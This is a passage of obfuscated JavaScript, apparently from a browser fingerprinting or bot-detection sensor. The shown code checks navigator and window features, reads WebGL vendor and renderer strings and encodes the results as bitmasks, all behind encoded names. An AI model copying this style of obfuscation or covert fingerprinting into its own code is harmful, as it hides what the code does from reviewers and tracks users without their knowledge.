fG()[LB(nr)],PS([],[][[]]))?fG()[LB(nG)](lSH,U1):fG()[LB(DG)](sF,LF)])&&JA4[Nm[fG()[LB(DG)].apply(null,[sF,LF])][Vg()[WS(xM)](qtH,gr,JZ([]),VO)]]||JA4[FS()[TG(Sv)](JZ(JZ(lv)),Mv,Tv,Tp)];if(gs(null,YL4)){var nMH,HY4,PMH,xL4,Fd4=[],kH4=JZ(SF[tx]),wMH=JZ(lv);try{var OA4=tZ.length;var WU4=JZ([]);if(PMH=(YL4=YL4.call(JA4))[xB(typeof Vg()[WS(sh)],PS('',[][[]]))?Vg()[WS(XO)](Bt,RQ,Hn,bp):Vg()[WS(OS)].apply(null,[zPH,GB,JX,nDH])],DC(SF[tx],qA4)){if(xB(Nm[Vg()[WS(DG)](dh,JZ(lv),nl,UG)](YL4),YL4)){WU4=JZ(JZ({}));return;}kH4=JZ(lv);}else for(;JZ(kH4=(nMH=PMH.call(YL4))[Vg()[WS(LD)](Q2,LO,fS,Mh)])&&(Fd4[DC(typeof Vg()[WS(sh)],PS([],[][[]]))?Vg()[WS(OS)](mlH,Kc,fS,v4H):Vg()[WS(Tt)](Jx,nr,FO,Lw)](nMH[xB(typeof FS()[TG(OS)],PS([],[][[]]))?FS()[TG(T6)](EB,Tc,RV,Ys):FS()[TG(lv)].call(null,sF,JZ([]),Cp,Np)]),xB(Fd4[fG()[LB(Nt)](mS,Mq)],qA4));kH4=JZ(Nt));}catch(lRH){wMH=JZ(Nt),HY4=lRH;}finally{tZ.splice(OZ(OA4,lv),Infinity,BxH);try{var hWH=tZ.length;var jL4=JZ({});if(JZ(kH4)&&gs(null,YL4[BE()[x0(Tt)].call(null,jAH,nG,Nt,nG,mS,Mp)])&&(xL4=YL4[BE()[x0(Tt)](jAH,nG,Nt,JZ(lv),qE,DG)](),xB(Nm[Vg()[WS(DG)](dh,JZ({}),nl,UG)](xL4),xL4))){jL4=JZ(lm);return;}}finally{tZ.splice(OZ(hWH,lv),Infinity,BxH);if(jL4){tZ.pop();}if(wMH)throw HY4;}if(WU4){tZ.pop();}}var vI4;return tZ.pop(),vI4=Fd4,vI4;}tZ.pop();}break;case S7:{var FRH=JL4[lm];tZ.push(Fg);if(Nm[FS()[TG(Kc)](gr,UD,f44,M3)][Ox()[jx(fC)](JZ(JZ([])),p1,I5H,zbH,Mv,JZ(lv))](FRH)){var bU4;return tZ.pop(),bU4=FRH,bU4;}tZ.pop();}break;case I7:{var wGH=JL4[lm];return wGH;}break;case Gd:{tZ.push(Nt);if(JZ(VE(PX()[xO(fC)](U0,kv,Tc,Ys,Tp),Nm[Vg()[WS(EC)](gzH,EC,lv,lg)]))){var mk4;return tZ.pop(),mk4=null,mk4;}var XL4=Nm[Vg()[WS(EC)](gzH,B1,JZ({}),lg)][PX()[xO(fC)](ws,Tp,Tc,Ys,Tp)];var qU4=XL4[Yp()[PV(RQ)](YO,Hx,ws,OS,fS,O2)];var Dk4=XL4[Vg()[WS(JD)].call(null,gTH,Pr,LD,bh)];var NMH=XL4[Vg()[WS(xb)].apply(null,[Y3,AM,mQ,OS])];var hA4;return hA4=[qU4,DC(Dk4,SF[tx])?Nt:hE(Dk4,Nt)?mp(lv):mp(tx),NMH||Ox()[jx(mS)].call(null,EC,YO,Lw,Mr,An,Rf)],tZ.pop(),hA4;}break;case P5:{var tH4={};var mRH={};tZ.push(Sr);try{var rk4=tZ.length;var wm4=JZ({});var LN4=new (Nm[BE()[x0(m8)].apply(null,[SUH,GS,xr,JZ(Nt),qw,JZ(Nt)])])(SF[tx],J[Vg()[WS(JX)](K7,CS,Pr,Kc)]())[FS()[TG(qt)].apply(null,[fS,zO,UGH,S3])](Vg()[WS(HQ)].call(null,Xv,cs,s2,U0));var Om4=LN4[Vg()[WS(I5H)](vx,xr,ph,jCH)](FS()[TG(hw)](TS,AM,kA,VR));var WQH=LN4[FS()[TG(sh)].call(null,lQ,Sx,mz,wX)](Om4[Vg()[WS(pLH)](HE,JZ(JZ(Nt)),JZ(JZ({})),DG)]);var VN4=LN4[FS()[TG(sh)].apply(null,[mf,sS,mz,wX])](Om4[Vg()[WS(v9H)](ZGH,mS,sF,nK)]);tH4=Gp(nm,[Ox()[jx(Rf)](LD,Tp,Rf,zPH,nG,JZ(JZ([]))),WQH,DC(typeof FS()[TG(YD)],'undefined')?FS()[TG(lv)].call(null,hp,zf,D6,I1H):FS()[TG(KS)](JZ([]),fr,GX,jdH),VN4]);var lk4=new (Nm[BE()[x0(m8)].apply(null,[SUH,GS,xr,Fc,bM,gr])])(Nt,Nt)[FS()[TG(qt)].apply(null,[XO,gr,UGH,S3])](fG()[LB(xq)].apply(null,[gZH,FLH]));var km4=lk4[Vg()[WS(I5H)](vx,zf,qw,jCH)](FS()[TG(hw)].call(null,lv,JZ(Nt),kA,VR));var mQH=lk4[FS()[TG(sh)].call(null,I8,Ys,mz,wX)](km4[Vg()[WS(pLH)](HE,DG,JZ([]),DG)]);var J44=lk4[xB(typeof FS()[TG(Mn)],'undefined')?FS()[TG(sh)].call(null,JZ(JZ([])),JZ(JZ([])),mz,wX):FS()[TG(lv)].call(null,Sv,c3,tNH,v9H)](km4[xB(typeof Vg()[WS(vM)],'undefined')?Vg()[WS(v9H)](ZGH,GB,I8,nK):Vg()[WS(OS)].apply(null,[BTH,mQ,bB,TPH])]);mRH=Gp(nm,[xB(typeof FS()[TG(vr)],PS('',[][[]]))?FS()[TG(CtH)](JZ(Nt),m8,Xg,XO):FS()[TG(lv)](xr,qh,js,qUH),mQH,fG()[LB(nf)](jdH,G4),J44]);}finally{tZ.splice(OZ(rk4,lv),Infinity,Sr);var CRH;return CRH=Gp(nm,[Vg()[WS(x5H)].apply(null,[hTH,xb,tX,Nq]),tH4[Ox()[jx(Rf)](ln,Tp,Rf,zPH,nG,ws)]||null,FS()[TG(SD)](bB,B1,YdH,SAH),tH4[FS()[TG(KS)].call(null,zf,qE,GX,jdH)]||null,FS()[TG(pF)].call(null,JZ(JZ({})),Qn,N9H,v9H),mRH[FS()[TG(CtH)](LO,I8,Xg,XO)]||null,FS()[TG(AF)](JZ(JZ({})),Nt,mB,AM),mRH[DC(typeof fG()[LB(An)],PS([],[][[]]))?fG()[LB(nG)](mlH,zPH):fG()[LB(nf)](jdH,G4)]||null]),tZ.pop(),CRH;}tZ.pop();}break;case X9:{var pvH=JL4[lm];tZ.push(hTH);if(DC([fG()[LB(AQ)](Fc,xc),fG()[LB(TD)](kh,GI4),fG()[LB(vLH)](vLH,m8H)][xB(typeof FS()[TG(JD)],PS([],[][[]]))?FS()[TG(zw)](JX,Mp,sj,rh):FS()[TG(lv)](sF,nG,HGH,Z9H)](pvH[xB(typeof Vg()[WS(ph)],'undefined')?Vg()[WS(wmH)](s8H,Rf,zO,I4H):Vg()[WS(OS)](YvH,pV,RQ,Ph)][BE()[x0(Kc)](mlH,Mv,m9H,UG,xM,Ys)]),mp(lv))){tZ.pop();return;}Nm[Yp()[PV(Rf)].call(null,OF,UX,Hn,Tc,qC,gr)](function(){var xQH=JZ(JZ(lm));tZ.push(jcH);try{var vH4=tZ.length;var ZRH=JZ({});if(JZ(xQH)&&pvH[Vg()[WS(wmH)].call(null,Af,JZ(Nt),gr,I4H)]&&(pvH[Vg()[WS(wmH)](Af,CS,T6,I4H)][fG()[LB(HQ)](pR,Cl)](DC(typeof FS()[TG(qC)],PS('',[][[]]))?FS()[TG(lv)](GS,Ys,qvH,SdH):FS()[TG(gZH)](Hn,B1,Sb,xb))||pvH[Vg()[WS(wmH)].call(null,Af,bM,Ks,I4H)][fG()[LB(HQ)].call(null,pR,Cl)](Vg()[WS(OD)].call(null,qZ,JZ(lv),Fc,Tt)))){xQH=JZ(JZ([]));}}catch(SH4){tZ.splice(OZ(vH4,lv),Infinity,jcH);pvH[Vg()[WS(wmH)](Af,FO,An,I4H)][DC(typeof Vg()[WS(I5H)],PS('',[][[]]))?Vg()[WS(OS)](AD,JZ(JZ(Nt)),q6,tAH):Vg()[WS(jCH)](M7,gr,fC,tPH)](new (Nm[Ox()[jx(ws)](p1,bM,vM,rKH,m6,hp)])(Vg()[WS(ZX)].apply(null,[wg,bM,Pr,gHH]),Gp(nm,[Is()[Xh(Df)].apply(null,[gM,Mv,qh,Ys,hp]),JZ(lm),Vg()[WS(gZH)](Qv,Sv,hp,LNH),JZ(EY),Vg()[WS(cp)](gZ,Xz,JZ(JZ(Nt)),TD),JZ(JZ(EY))])));}if(JZ(xQH)&&DC(pvH[FS()[TG(cp)].apply(null,[MO,JZ(JZ([])),Iq,Eg])],fG()[LB(F1)](Df,p2))){xQH=JZ(lm);}if(xQH){pvH[Vg()[WS(wmH)](Af,Mp,JZ(JZ([])),I4H)][Vg()[WS(jCH)](M7,pV,bB,tPH)](new (Nm[Ox()[jx(ws)].apply(null,[bB,EC,vM,rKH,m6,kv])])(FS()[TG(VqH)](YO,qC,jt,T6),Gp(nm,[xB(typeof Is()[Xh(OS)],'undefined')?Is()[Xh(Df)](gM,Mv,xM,zf,hp):Is()[Xh(Zt)](dIH,q6,bB,mv,fPH),JZ(JZ({})),Vg()[WS(gZH)].apply(null,[Qv,Zt,I8,LNH]),JZ([]),DC(typeof Vg()[WS(Sx)],PS('',[][[]]))?Vg()[WS(OS)].call(null,jW,pV,mQ,HM):Vg()[WS(cp)].call(null,gZ,nG,JZ(JZ(lv)),TD),JZ(JZ({}))])));}tZ.pop();},Nt);tZ.pop();}break;case Zm:{tZ.push(GI4);throw new (Nm[Is()[Xh(Nt)].apply(null,[K6,Tt,Mv,xM,mHH])])(BE()[x0(mS)](KbH,hw,M1H,UD,nG,OS));}break;case DH:{var wQH=JL4[lm];var MY4=JL4[EY];tZ.push(j3);if(Up(MY4,null)||hE(MY4,wQH[fG()[LB(Nt)](mS,l2)]))MY4=wQH[xB(typeof fG()[LB(Fc)],'undefined')?fG()[LB(Nt)](mS,l2):fG()[LB(nG)](YO,RJH)];for(var Xd4=SF[tx],zH4=new (Nm[xB(typeof FS()[TG(hp)],PS([],[][[]]))?FS()[TG(Kc)](JZ(lv),JZ(JZ(lv)),Ll,M3):FS()[TG(lv)](mv,JZ({}),AzH,tSH)])(MY4);G3(Xd4,MY4);Xd4++)zH4[Xd4]=wQH[Xd4];var kd4;return tZ.pop(),kd4=zH4,kd4;}break;case EY:{var Gm4=JL4[lm];var mm4=JL4[EY];tZ.push(jt);var AA4=Up(null,Gm4)?null:gs(xB(typeof Vg()[WS(V1)],PS('',[][[]]))?Vg()[WS(B1)](Ft,xM,E0,ws):Vg()[WS(OS)].apply(null,[Xs,LO,zO,lXH]),typeof Nm[fG()[LB(DG)](sF,jq)])&&Gm4[Nm[fG()[LB(DG)](sF,jq)][DC(typeof Vg()[WS(ws)],PS('',[][[]]))?Vg()[WS(OS)](fQ,GB,LO,tkH):Vg()[WS(xM)].apply(null,[Ig,sS,nl,VO])]]||Gm4[FS()[TG(Sv)].apply(null,[qE,JZ(JZ(Nt)),bv,Tp])];if(gs(null,AA4)){var MMH,tJ4,pL4,fMH,nk4=[],EU4=JZ(Nt),QQH=JZ(lv);try{var rMH=tZ.length;var gP4=JZ(EY);if(pL4=(AA4=AA4.call(Gm4))[Vg()[WS(XO)].call(null,Rl,UG,sF,bp)],DC(Nt,mm4)){if(xB(Nm[Vg()[WS(DG)].call(null,cz,JZ(lv),c3,UG)](AA4),AA4)){gP4=JZ(JZ([]));return;}EU4=JZ(lv);}else for(;JZ(EU4=(MMH=pL4.call(AA4))[Vg()[WS(LD)](At,LO,Mp,Mh)])&&(nk4[xB(typeof Vg()[WS(qC)],PS('',[][[]]))?Vg()[WS(Tt)].call(null,rS,JZ([]),JZ(JZ([])),Lw):Vg()[WS(OS)](tTH,s2,JZ({}),pjH)](MMH[FS()[TG(T6)](p1,XO,Gv,Ys)]),xB(nk4[fG()[LB(Nt)](mS,Cz)],mm4));EU4=JZ(Nt));}catch(UU4){QQH=JZ(Nt),tJ4=UU4;}finally{tZ.splice(OZ(rMH,lv),Infinity,jt);try{var MP4=tZ.length;var zY4=JZ({});if(JZ(EU4)&&gs(null,AA4[BE()[x0(Tt)].call(null,lz,nG,Nt,JZ(lv),E0,E0)])&&(fMH=AA4[xB(typeof BE()[x0(Tt)],PS(FS()[TG(Tt)](FO,I8,x2,Z2),[][[]]))?BE()[x0(Tt)](lz,nG,Nt,Hn,lv,lQ):BE()[x0(lv)](CE,IM,G4H,EB,An,Ks)](),xB(Nm[Vg()[WS(DG)](cz,m8,xM,UG)](fMH),fMH))){zY4=JZ(JZ({}));return;}}finally{tZ.splice(OZ(MP4,lv),Infinity,jt);if(zY4){tZ.pop();}if(QQH)throw tJ4;}if(gP4){tZ.pop();}}var ERH;return tZ.pop(),ERH=nk4,ERH;}tZ.pop();}break;}};var XP4=function(){mX=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var tF=function(t44,xP4){return t44>>>xP4|t44<<32-xP4;};var qwH=function VU4(MRH,EEH){'use strict';var jY4=VU4;switch(MRH){case jP:{var q3H=EEH[lm];var LZH=EEH[EY];var kFH=EEH[lP];tZ.push(UG);q3H[LZH]=kFH[FS()[TG(T6)].apply(null,[fS,AM,gE,Ys])];tZ.pop();}break;case kj:{var VOH=EEH[lm];var SzH=EEH[EY];var YBH=EEH[lP];return VOH[SzH]=YBH;}break;case gA:{var tU4=EEH[lm];var EL4=EEH[EY];var YRH=EEH[lP];tZ.push(vF);try{var tY4=tZ.length;var pI4=JZ([]);var lP4;return lP4=Gp(nm,[xB(typeof Vg()[WS(XHH)],PS('',[][[]]))?Vg()[WS(xb)](vD,bB,Ys,OS):Vg()[WS(OS)](Tb,Hn,UG,NR),Vg()[WS(c3)](YtH,JZ([]),mQ,Jz),FS()[TG(xM)].call(null,mS,JZ(JZ(Nt)),OR,qR),tU4.call(EL4,YRH)]),tZ.pop(),lP4;}catch(jQH){tZ.splice(OZ(tY4,lv),Infinity,vF);var rH4;return rH4=Gp(nm,[Vg()[WS(xb)](vD,JZ({}),tx,OS),Ox()[jx(GB)](qC,I8,FV,U9H,GB,qh),FS()[TG(xM)](Tt,qw,OR,qR),jQH]),tZ.pop(),rH4;}tZ.pop();}break;case Pj:{return this;}break;case rU:{var x3H=EEH[lm];var xY4;tZ.push(Y8H);return xY4=Gp(nm,[Yp()[PV(GB)](D0,cd4,sS,Mv,Sv,JZ(JZ({}))),x3H]),tZ.pop(),xY4;}break;case X5:{return this;}break;case vT:{return this;}break;case w5:{var GWH;tZ.push(HM);return GWH=Yp()[PV(m6)](Nt,ndH,JZ({}),pV,xM,cG),tZ.pop(),GWH;}break;case lJ:{var mfH=EEH[lm];tZ.push(Df);var hU4=Nm[Vg()[WS(DG)](Xm4,lv,RQ,UG)](mfH);var EQH=[];for(var vL4 in hU4)EQH[Vg()[WS(Tt)](mNH,Mv,JZ(JZ({})),Lw)](vL4);EQH[FS()[TG(nr)](Mh,Kc,qD,AF)]();var VQH;return VQH=function dWH(){tZ.push(JTH);for(;EQH[fG()[LB(Nt)](mS,z8)];){var TL4=EQH[fG()[LB(O2)](YM,hq)]();if(VE(TL4,hU4)){var Nk4;return dWH[FS()[TG(T6)](p1,SQ,NZ,Ys)]=TL4,dWH[xB(typeof Vg()[WS(VqH)],PS([],[][[]]))?Vg()[WS(LD)].apply(null,[JG,E0,Ks,Mh]):Vg()[WS(OS)].apply(null,[dUH,zO,mS,ONH])]=JZ(lv),tZ.pop(),Nk4=dWH,Nk4;}}dWH[Vg()[WS(LD)](JG,Sv,Qn,Mh)]=JZ(Nt);var xA4;return tZ.pop(),xA4=dWH,xA4;},tZ.pop(),VQH;}break;case rd:{tZ.push(fNH);this[Vg()[WS(LD)](mz,nG,M3,Mh)]=JZ(Nt);var qP4=this[Vg()[WS(zf)].apply(null,[Z8,Mn,JZ({}),cs])][SF[tx]][fG()[LB(sS)](fS,m0)];if(DC(Ox()[jx(GB)].apply(null,[Tp,Kc,FV,MYH,GB,RO]),qP4[Vg()[WS(xb)].call(null,Xt,ln,JX,OS)]))throw qP4[FS()[TG(xM)](Tt,Mh,EG,qR)];var lN4;return lN4=this[FS()[TG(tX)](RQ,JZ({}),gK,DUH)],tZ.pop(),lN4;}break;case Mm:{var fH4=EEH[lm];var HWH=EEH[EY];tZ.push(z7H);var E44;var WH4;var IEH;var BWH;var WP4=fG()[LB(fC)].call(null,KkH,Nn);var O44=fH4[fG()[LB(I8)](Ew,Qw)](WP4);for(BWH=Nt;G3(BWH,O44[fG()[LB(Nt)].apply(null,[mS,Vb])]);BWH++){E44=x3(Hf(rr(HWH,Zt),J[BE()[x0(Ks)](pp,DG,HM,sS,MO,OS)]()),O44[fG()[LB(Nt)].apply(null,[mS,Vb])]);HWH*=SF[Mv];HWH&=SF[Zt];HWH+=SF[Tc];HWH&=SF[Tt];WH4=x3(Hf(rr(HWH,Zt),SF[m6]),O44[fG()[LB(Nt)](mS,Vb)]);HWH*=SF[Mv];HWH&=SF[Zt];HWH+=SF[Tc];HWH&=SF[Tt];IEH=O44[E44];O44[E44]=O44[WH4];O44[WH4]=IEH;}var xI4;return xI4=O44[Vg()[WS(fr)](RD,Qn,Hn,MF)](WP4),tZ.pop(),xI4;}break;}};var blH=function qRH(Y44,Vm4){'use strict';var wI4=qRH;switch(Y44){case tJ:{var FY4=Vm4[lm];tZ.push(tmH);if(Nm[FS()[TG(Kc)](JZ([]),lv,qz,M3)][xB(typeof Ox()[jx(Tt)],PS(FS()[TG(Tt)](bB,LD,Hb,Z2),[][[]]))?Ox()[jx(fC)].call(null,ph,pV,I5H,RJH,Mv,ph):Ox()[jx(Tc)](qC,Tt,PPH,SpH,EjH,ws)](FY4)){var BA4;return tZ.pop(),BA4=FY4,BA4;}tZ.pop();}break;case DH:{var hk4=Vm4[lm];var fWH;tZ.push(Yr);return fWH=Nm[Vg()[WS(DG)](Uz,Eg,O2,UG)][Vg()[WS(UG)](dMH,JZ(JZ([])),Xz,Kw)](hk4)[xB(typeof Vg()[WS(zO)],PS('',[][[]]))?Vg()[WS(pF)].call(null,Cv,JX,xr,kD):Vg()[WS(OS)](pLH,GS,RQ,Z9H)](function(GL4){return hk4[GL4];})[Nt],tZ.pop(),fWH;}break;case X9:{var mN4=Vm4[lm];tZ.push(mv);var nA4=mN4[Vg()[WS(pF)](ljH,Sx,bQ,kD)](function(hk4){return qRH.apply(this,[DH,arguments]);});var rN4;return rN4=nA4[Vg()[WS(fr)](PCH,mQ,bB,MF)](xB(typeof Vg()[WS(I8)],PS('',[][[]]))?Vg()[WS(lg)].apply(null,[CtH,bB,JZ(lv),V1]):Vg()[WS(OS)].apply(null,[x1,JZ(JZ([])),E0,lv])),tZ.pop(),rN4;}break;case dY:{tZ.push(RKH);try{var VH4=tZ.length;var qMH=JZ(EY);var mA4=PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(Nm[DC(typeof PX()[xO(T6)],PS([],[][[]]))?PX()[xO(tx)](I8,B8,q4H,Ys,kNH):PX()[xO(DG)].apply(null,[Rf,CS,Mv,JD,SE])](Nm[DC(typeof Vg()[WS(nr)],'undefined')?Vg()[WS(OS)].call(null,WlH,GS,JZ(JZ(Nt)),vr):Vg()[WS(EC)].apply(null,[d8,GB,Mh,lg])][fG()[LB(gQ)](qE,rb)]),cQ(Nm[PX()[xO(DG)].call(null,nl,s2,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,Nz,Kc,lg)][Vg()[WS(hZ)].call(null,qQ,Tc,JZ(JZ(lv)),jf)]),lv)),cQ(Nm[PX()[xO(DG)].call(null,B8,bB,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,bQ,Sx,lg)][FS()[TG(rh)](Mn,ln,X8,YM)]),tx)),cQ(Nm[PX()[xO(DG)](Xz,OS,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,Nt,gr,lg)][DC(typeof Vg()[WS(xq)],PS('',[][[]]))?Vg()[WS(OS)].call(null,qYH,bQ,Xz,jh):Vg()[WS(AF)](WC,pV,JZ(JZ(Nt)),gr)]),Ks)),cQ(Nm[PX()[xO(DG)](fr,ph,Mv,JD,SE)](Nm[fG()[LB(Mv)](FO,pK)][fG()[LB(Us)].call(null,fQ,As)]),SF[nl])),cQ(Nm[PX()[xO(DG)].apply(null,[EB,JZ(JZ([])),Mv,JD,SE])](Nm[Vg()[WS(EC)].apply(null,[d8,Eg,JZ(JZ(Nt)),lg])][FS()[TG(EF)](JZ(JZ([])),Mp,Mg,ln)]),GB)),cQ(Nm[PX()[xO(DG)](tX,lQ,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,O2,Xz,lg)][Vg()[WS(cIH)](Ng,JX,q6,p1)]),nG)),cQ(Nm[xB(typeof PX()[xO(Mv)],PS([],[][[]]))?PX()[xO(DG)].apply(null,[Sv,bM,Mv,JD,SE]):PX()[xO(tx)].call(null,nG,MO,rCH,mbH,sX)](Nm[Vg()[WS(EC)].apply(null,[d8,EC,zO,lg])][fG()[LB(V1)](nl,xmH)]),Mv)),cQ(Nm[PX()[xO(DG)](TS,m8,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,OS,fS,lg)][Vg()[WS(RO)].apply(null,[rQ,m8,UD,pF])]),Zt)),cQ(Nm[xB(typeof PX()[xO(lv)],PS(FS()[TG(Tt)](E0,JZ(JZ(lv)),Pt,Z2),[][[]]))?PX()[xO(DG)](Mn,Tc,Mv,JD,SE):PX()[xO(tx)].apply(null,[zO,JZ(lv),SD,LJH,gQ])](Nm[Vg()[WS(EC)].call(null,d8,Sv,UG,lg)][FS()[TG(gHH)](Nq,LD,DZ,Yf)]),SF[Sv])),cQ(Nm[PX()[xO(DG)](Qn,xM,Mv,JD,SE)](Nm[xB(typeof Vg()[WS(Z2)],'undefined')?Vg()[WS(EC)].call(null,d8,SQ,UD,lg):Vg()[WS(OS)].call(null,kE,gr,GS,OTH)][Vg()[WS(Fg)](OW,UG,fS,qC)]),Tc)),cQ(Nm[PX()[xO(DG)].call(null,qE,qh,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,sS,ln,lg)][FS()[TG(CQ)](q6,JZ(lv),Rv,JD)]),m6)),cQ(Nm[PX()[xO(DG)](Df,JZ([]),Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,q6,Qn,lg)][fG()[LB(Yf)].apply(null,[vM,lYH])]),lQ)),cQ(Nm[PX()[xO(DG)](Sv,ph,Mv,JD,SE)](Nm[xB(typeof Vg()[WS(L0)],'undefined')?Vg()[WS(EC)](d8,Mn,mf,lg):Vg()[WS(OS)](p8H,qC,Tt,X6)][fG()[LB(IX)](HQ,z5)]),OS)),cQ(Nm[DC(typeof PX()[xO(Ks)],'undefined')?PX()[xO(tx)](Nq,Rf,DGH,PG,EjH):PX()[xO(DG)](AM,Sx,Mv,JD,SE)](Nm[xB(typeof Vg()[WS(w6)],PS('',[][[]]))?Vg()[WS(EC)].call(null,d8,ws,sS,lg):Vg()[WS(OS)](S3,ph,E0,FmH)][fG()[LB(dE)](I8,Al)]),DG)),cQ(Nm[PX()[xO(DG)].call(null,nG,OS,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,Ks,Mv,lg)][fG()[LB(bh)](Sn,CB)]),GS)),cQ(Nm[PX()[xO(DG)](tX,LO,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,nl,T6,lg)][Vg()[WS(mM)].apply(null,[Pl,zO,kv,FqH])]),B1)),cQ(Nm[PX()[xO(DG)].apply(null,[GB,JZ(JZ(lv)),Mv,JD,SE])](Nm[Vg()[WS(EC)](d8,cG,qE,lg)][Ox()[jx(Mp)](xM,Nt,Hx,N2H,GS,Nz)]),Kc)),cQ(Nm[PX()[xO(DG)](tX,O2,Mv,JD,SE)](Nm[Vg()[WS(EC)](d8,nr,JZ(JZ([])),lg)][Vg()[WS(RTH)](SC,TS,s2,QO)]),pV)),cQ(Nm[PX()[xO(DG)].apply(null,[Sx,Tt,Mv,JD,SE])](Nm[Vg()[WS(EC)](d8,U0,fF,lg)][xB(typeof fG()[LB(Ks)],PS('',[][[]]))?fG()[LB(XO)].apply(null,[TD,n9H]):fG()[LB(nG)](XE,qvH)]),gr)),cQ(Nm[PX()[xO(DG)](YO,B8,Mv,JD,SE)](Nm[Vg()[WS(EC)].apply(null,[d8,B8,Mv,lg])][FS()[TG(xf)].apply(null,[mv,xM,gq,HTH])]),SF[hp])),cQ(Nm[PX()[xO(DG)](Pr,FO,Mv,JD,SE)](Nm[xB(typeof Vg()[WS(Fc)],'undefined')?Vg()[WS(EC)].call(null,d8,I8,Nz,lg):Vg()[WS(OS)].apply(null,[rPH,bQ,SQ,YD])][Vg()[WS(EF)](M8,JZ(JZ(lv)),Pr,qt)]),I8)),cQ(Nm[PX()[xO(DG)](Tc,m8,Mv,JD,SE)](Nm[Vg()[WS(EC)].call(null,d8,gr,qh,lg)][Vg()[WS(gHH)](KB,TS,GB,kYH)]),T6)),cQ(Nm[DC(typeof PX()[xO(RQ)],PS([],[][[]]))?PX()[xO(tx)].call(null,EC,JZ([]),V3,qO,Rf):PX()[xO(DG)].apply(null,[wh,JZ(JZ(lv)),Mv,JD,SE])](Nm[xB(typeof fG()[LB(gTH)],'undefined')?fG()[LB(Df)].apply(null,[cIH,tC]):fG()[LB(nG)](DIH,q6)][fG()[LB(GB)](XUH,mZ)]),mS)),cQ(Nm[PX()[xO(DG)](Eg,xb,Mv,JD,SE)](Nm[fG()[LB(Mv)].apply(null,[FO,pK])][FS()[TG(VX)](xM,Hn,zl,VqH)]),Rf));var UI4;return tZ.pop(),UI4=mA4,UI4;}catch(KU4){tZ.splice(OZ(VH4,lv),Infinity,RKH);var x44;return tZ.pop(),x44=Nt,x44;}tZ.pop();}break;case jN:{tZ.push(s2);var vWH=Nm[fG()[LB(Zt)](MO,N6)][xB(typeof Vg()[WS(vr)],'undefined')?Vg()[WS(VqH)](q7H,B8,Sx,SQ):Vg()[WS(OS)](EQ,lv,JZ(JZ({})),Ph)]?SF[lv]:Nt;var KQH=Nm[fG()[LB(Zt)](MO,N6)][fG()[LB(F2H)].call(null,xb,VKH)]?lv:Nt;var wA4=Nm[fG()[LB(Zt)](MO,N6)][FS()[TG(QcH)].call(null,nr,JZ(JZ(lv)),O3,HF)]?lv:Nt;var ZJ4=Nm[fG()[LB(Zt)](MO,N6)][xB(typeof fG()[LB(wdH)],PS('',[][[]]))?fG()[LB(pX)](jCH,fJ):fG()[LB(nG)](An,GS)]?lv:Nt;var PL4=Nm[fG()[LB(Zt)](MO,N6)][Yp()[PV(m8)](cG,z3,Mn,T6,YO,I8)]?J[fG()[LB(XHH)](C6,w0)]():Nt;var OWH=Nm[fG()[LB(Zt)](MO,N6)][xB(typeof Zr()[NQ(fr)],PS([],[][[]]))?Zr()[NQ(m8)].apply(null,[Sv,VqH,Kc,z3,RQ,JX]):Zr()[NQ(nG)](Tc,CjH,Nw,Nz,ph,xM)]?lv:SF[tx];var kQH=Nm[fG()[LB(Zt)].call(null,MO,N6)][FS()[TG(SV)](m6,JZ(lv),pGH,Us)]?lv:SF[tx];var cL4=Nm[fG()[LB(Zt)].call(null,MO,N6)][Is()[Xh(FO)](sX,GB,Mv,mS,JX)]?lv:Nt;var pk4=Nm[fG()[LB(Zt)](MO,N6)][Vg()[WS(wS)].call(null,Gh,Nt,U0,VR)]?lv:SF[tx];var Vd4=Nm[Vg()[WS(Ih)].apply(null,[qJH,hp,mQ,GM])][Vg()[WS(Mv)].call(null,l1,sF,nl,M1)].bind?lv:Nt;var dJ4=Nm[fG()[LB(Zt)](MO,N6)][xB(typeof PX()[xO(nl)],PS(FS()[TG(Tt)].call(null,Mh,s2,lJH,Z2),[][[]]))?PX()[xO(mf)](Sx,fC,nG,DUH,Jz):PX()[xO(tx)].call(null,xb,Ks,gE,Nq,Df)]?lv:Nt;var RRH=Nm[fG()[LB(Zt)](MO,N6)][Vg()[WS(QcH)](RF,Tt,Df,t6)]?lv:Nt;var GEH;var b44;try{var DP4=tZ.length;var WWH=JZ(JZ(lm));GEH=Nm[fG()[LB(Zt)](MO,N6)][xB(typeof FS()[TG(F1)],'undefined')?FS()[TG(K9H)].call(null,p1,qE,mR,Tc):FS()[TG(lv)].call(null,Ks,JZ(JZ(Nt)),lHH,wSH)]?SF[lv]:Nt;}catch(mJ4){tZ.splice(OZ(DP4,lv),Infinity,s2);GEH=J[Vg()[WS(JX)](DCH,EB,JZ(lv),Kc)]();}try{var SI4=tZ.length;var MI4=JZ(JZ(lm));b44=Nm[fG()[LB(Zt)](MO,N6)][FS()[TG(N4H)](Df,cG,V1,tX)]?lv:Nt;}catch(UWH){tZ.splice(OZ(SI4,lv),Infinity,s2);b44=Nt;}var dH4;return tZ.pop(),dH4=PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(PS(vWH,cQ(KQH,lv)),cQ(wA4,tx)),cQ(ZJ4,Ks)),cQ(PL4,An)),cQ(OWH,GB)),cQ(kQH,nG)),cQ(cL4,Mv)),cQ(GEH,Zt)),cQ(b44,Tt)),cQ(pk4,Tc)),cQ(Vd4,m6)),cQ(dJ4,lQ)),cQ(RRH,OS)),dH4;}break;case cA:{var gI4=Vm4[lm];tZ.push(GIH);var DQH=FS()[TG(Tt)].call(null,XO,JZ([]),Zz,Z2);var OU4=DC(typeof Vg()[WS(vM)],PS([],[][[]]))?Vg()[WS(OS)](I4H,mQ,U0,f44):Vg()[WS(U9H)](jLH,T6,JX,fC);var Hk4=Nt;var 